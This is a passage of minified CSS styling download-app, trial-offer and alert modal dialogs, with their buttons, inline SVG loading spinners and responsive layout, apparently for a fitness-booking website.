8px;text-align:center}@media(min-width:768px){.modal-download-app__title{color:#fff;font-size:30px;text-align:left;margin-bottom:12px}}.modal-download-app__title.is-mobile{display:block}@media(min-width:768px){.modal-download-app__title.is-mobile{display:none}}.modal-download-app__title.is-desktop{display:none}@media(min-width:768px){.modal-download-app__title.is-desktop{display:block}}.modal-download-app__subtitle{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.37;letter-spacing:-.3px;margin:0 0 24px;text-align:center;max-width:330px}@media(min-width:768px){.modal-download-app__subtitle{max-width:unset;color:#fff;font-size:18px;line-height:1.28;text-align:left;margin-bottom:auto}}.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;text-align:left;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:48px;width:100%}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#7f4cf7}.modal-download-app__btn.is-loading svg path{stroke:#7f4cf7}.modal-download-app__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-download-app__btn,.modal-download-app__btn:visited{color:#fff}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#fff}@media(min-width:768px){.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);height:48px;background-color:#fff;padding:0 24px;text-align:center;justify-content:center;color:#7f4cf7}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#fff}.modal-download-app__btn.is-loading svg path{stroke:#fff}.modal-download-app__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app__btn,.modal-download-app__btn:visited{color:#303030}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#303030}}.modal-download-app__btn.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.modal-download-app__btn.is-mobile{display:none}}.modal-download-app__btn.is-desktop{display:none}@media(min-width:768px){.modal-download-app__btn.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.modal-download-app-trial__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:32px;width:32px;background:transparent;padding:0}.modal-download-app-trial__closer.is-disabled,.modal-download-app-trial__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__closer.is-disabled svg path,.modal-download-app-trial__closer[disabled] svg path{stroke:silver}.modal-download-app-trial__closer.is-disabled *,.modal-download-app-trial__closer[disabled] *{color:silver}.modal-download-app-trial__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app-trial__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__closer.is-loading *{color:#fafafa}.modal-download-app-trial__closer.is-loading svg path{stroke:#fafafa}.modal-download-app-trial__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app-trial__closer,.modal-download-app-trial__closer:visited{color:#303030}.modal-download-app-trial__closer:visited svg path,.modal-download-app-trial__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__closer{top:24px;right:24px}}.modal-download-app-trial__closer:hover{background:transparent;opacity:.8}.modal-download-app-trial__closer svg{pointer-events:none}.modal-download-app-trial__closer svg path{stroke:#fff}.modal-download-app-trial__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:100%;padding:44px 16px 16px;border-radius:24px 24px 0 0;background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 -webkit-gradient(linear,left top,left bottom,color-stop(.07%,#661edf),color-stop(99.93%,#935fe8));background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 linear-gradient(180deg,#661edf .07%,#935fe8 99.93%);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end;overflow:hidden}@media(min-width:768px){.modal-download-app-trial__wrapper{max-width:637px;border-radius:32px;padding:24px;-ms-flex-item-align:center;align-self:center;-webkit-box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);background:linear-gradient(261deg,#661edf,#9b6bea 90.99%)}}.refill-account .modal-download-app-trial__wrapper{background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#9368fc),color-stop(99.93%,#5107b3)),-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%)}@media(min-width:768px){.refill-account .modal-download-app-trial__wrapper{background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(264deg,#7a4aff -.16%,#05a6eb 99.84%),linear-gradient(261deg,#1e72e3,#5107b3 90.99%)}}@media(min-width:980px){.modal-download-app-trial__wrapper:before{content:"";position:absolute;left:24px;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-2.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}}.modal-download-app-trial__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app-trial__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app-trial__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app-trial__container::-webkit-scrollbar-track{background:transparent}.modal-download-app-trial__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app-trial__qr{display:none}@media(min-width:768px){.modal-download-app-trial__qr{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:24px;background:#fff;width:224px;height:224px;padding:24px;margin-right:24px;overflow:hidden}}.modal-download-app-trial__qr img{position:absolute;z-index:1;display:block;width:100%;-o-object-fit:contain;object-fit:contain}.modal-download-app-trial__qr canvas,.modal-download-app-trial__qr svg{position:relative;z-index:2;width:100%;height:100%}.modal-download-app-trial__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app-trial__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-right:38px}}.modal-download-app-trial__logo{width:88px;height:88px;margin-bottom:24px}.modal-download-app-trial__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app-trial__logo{display:none}}.modal-download-app-trial__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 16px;text-align:center;color:#fff}@media(min-width:980px){.modal-download-app-trial__title{margin:0 0 16px}}@media(min-width:768px){.modal-download-app-trial__title{text-align:left}}.modal-download-app-trial__title span{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}@media(min-width:768px){.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#fff;font-size:14px;line-height:1.28;text-align:left;margin:0 0 16px}}.modal-download-app-trial__note{display:none}@media(min-width:768px){.modal-download-app-trial__note{font-family:RF Tone Regular,sans-serif;font-weight:400;color:hsla(0,0%,100%,.5);font-size:14px;line-height:1.28;margin:0;display:block;padding-top:16px;border-top:1px solid hsla(0,0%,100%,.5)}}.modal-download-app-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;width:100%;padding:16px}.modal-download-app-trial__btn.is-disabled,.modal-download-app-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__btn.is-disabled svg path,.modal-download-app-trial__btn[disabled] svg path{stroke:silver}.modal-download-app-trial__btn.is-disabled *,.modal-download-app-trial__btn[disabled] *{color:silver}.modal-download-app-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__btn.is-loading *{color:#fff}.modal-download-app-trial__btn.is-loading svg path{stroke:#fff}.modal-download-app-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app-trial__btn,.modal-download-app-trial__btn:visited{color:#303030}.modal-download-app-trial__btn:visited svg path,.modal-download-app-trial__btn svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__btn{display:none}}.modal-download-app-trial__btn span{color:#7f4cf7}.modal-download-app-trial__btn svg path{stroke:#7f4cf7}.alert-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:980px){.alert-modal__title{margin:0 0 8px}}.alert-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-align:center}.alert-modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-item-align:center;align-self:center;border-radius:100px;width:72px;height:72px;margin-bottom:32px}.alert-modal__icon.-success{background:#e8f7f4}.alert-modal__icon.-failing{background:#fdeef0}.alert-modal__icon.-warning{background:#fef6e3}.alert-modal__icon.-warning svg{width:56px;height:56px}.alert-modal__icon.-protected{background:#f0e6fc}.alert-modal__icon.-protected svg{width:42px;height:42px;fill:#7f4cf7}.alert-modal__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;-ms-flex-item-align:stretch;align-self:stretch;margin-top:24px}@media(min-width:768px){.alert-modal__buttons{margin-top:32px}}.alert-modal__btn{-ms-flex-item-align:stretch;align-self:stretch}.alert-modal__btn--primary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.alert-modal__btn--primary.is-disabled,.alert-modal__btn--primary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--primary.is-disabled svg path,.alert-modal__btn--primary[disabled] svg path{stroke:silver}.alert-modal__btn--primary.is-disabled *,.alert-modal__btn--primary[disabled] *{color:silver}.alert-modal__btn--primary.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn--primary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--primary.is-loading *{color:#7f4cf7}.alert-modal__btn--primary.is-loading svg path{stroke:#7f4cf7}.alert-modal__btn--primary:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--primary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn--primary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn--primary,.alert-modal__btn--primary:visited{color:#fff}.alert-modal__btn--primary:visited svg path,.alert-modal__btn--primary svg path{stroke:#fff}.alert-modal__btn--secondary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn--secondary.is-disabled,.alert-modal__btn--secondary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--secondary.is-disabled svg path,.alert-modal__btn--secondary[disabled] svg path{stroke:silver}.alert-modal__btn--secondary.is-disabled *,.alert-modal__btn--secondary[disabled] *{color:silver}.alert-modal__btn--secondary.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn--secondary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--secondary.is-loading *{color:#fafafa}.alert-modal__btn--secondary.is-loading svg path{stroke:#fafafa}.alert-modal__btn--secondary:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--secondary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn--secondary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn--secondary,.alert-modal__btn--secondary:visited{color:#303030}.alert-modal__btn--secondary:visited svg path,.alert-modal__btn--secondary svg path{stroke:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading *{color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading svg path{stroke:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary),.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited{color:#fff}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary) svg path{stroke:#fff}@media(min-width:768px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){margin-top:32px}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading *{color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading svg path{stroke:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited{color:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success svg path{stroke:#303030}.alert-modal .modal__wrapper{max-width:544px;padding:80px 16px 32px}@media(min-width:768px){.alert-modal .modal__wrapper{padding:96px 16px 32px 32px}}.animate-fade-up{-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s 